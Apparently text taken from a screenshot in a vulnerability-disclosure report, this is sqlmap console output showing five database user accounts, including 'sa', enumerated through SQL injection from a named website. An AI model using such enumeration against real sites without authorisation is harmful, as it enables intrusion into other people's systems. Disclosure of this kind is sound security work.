 管理员: sqlmap
[16:09:50] [INFO] resumed: as
[16:09:50] [DEBUG] performed 0 queries in 0.00 seconds
[16:09:50] [INFO] resumed: BUILTIN\\Administrators
[16:09:50] [DEBUG] performed 0 queries in 0.00 seconds
[16:09:50] [INFO] resumed: demcom
[16:09:50] [DEBUG] performed 0 queries in 0.00 seconds
[16:09:50] [INFO] resumed: sa
[16:09:50] [DEBUG] performed 0 queries in 0.00 seconds
[16:09:50] [INFO] resumed: sss
[16:09:50] [DEBUG] performed 0 queries in 0.00 seconds
database management system users [5]:
[*] as
[*] BUILTIN\Administrators
[*] demcom
[*] sa
[*] sss
[16:09:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lcsjwk.com'
[*] shutting down at 16:09:50
D:\Python27\sqlmap>
www.wooyun.org